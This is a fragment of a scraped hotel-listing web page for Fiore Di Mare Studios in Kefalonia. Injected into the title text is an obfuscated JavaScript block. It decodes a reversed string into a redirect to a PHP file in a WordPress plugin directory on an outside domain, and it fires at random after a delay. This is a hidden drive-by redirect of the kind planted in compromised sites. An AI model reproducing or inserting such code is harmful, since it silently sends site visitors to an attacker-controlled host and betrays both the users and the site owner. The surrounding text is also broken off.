 Fiore Di Mare Studios_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli